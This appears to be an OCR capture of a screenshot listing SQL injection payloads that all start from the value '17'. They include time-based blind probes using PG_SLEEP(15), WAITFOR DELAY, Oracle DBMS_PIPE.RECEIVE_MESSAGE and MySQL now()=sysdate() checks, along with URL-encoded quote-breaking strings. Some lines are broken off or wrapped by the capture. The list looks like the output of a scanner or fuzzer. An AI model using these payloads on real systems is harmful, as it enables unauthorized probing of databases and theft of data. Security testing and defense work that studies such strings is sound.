
17'"
17'"%2527%2522\'\"
17'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98)
17*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
17*if(now()=sysdate()
17-1 OR 878=(SELECT 878
FROM PG_SLEEP(15))--
17-1 waitfor delay '0:0:15' --
17-1) OR 154=(SELECT 154
FROM PG_SLEEP(15))--
17-1)) OR 612=(SELECT 612
FROM PG_SLEEP(15))--
17-1); waitfor delay '0:0:15' --
17-1; waitfor delay '0:0:15' --
170"XOR(17*if(now()=sysdate()
170'XOR(17*if(now()=sysdate()
172AZ3mfd5') OR 672=(SELECT
672 FROM PG_SLEEP(15))--
176XDCahQJ')) OR 828=
(SELECT 828 FROM
PG_SLEEP(15))--
17ZzOPEB1d
17bfqmiJTq' OR 483=(SELECT
483 FROM PG_SLEEP(15))--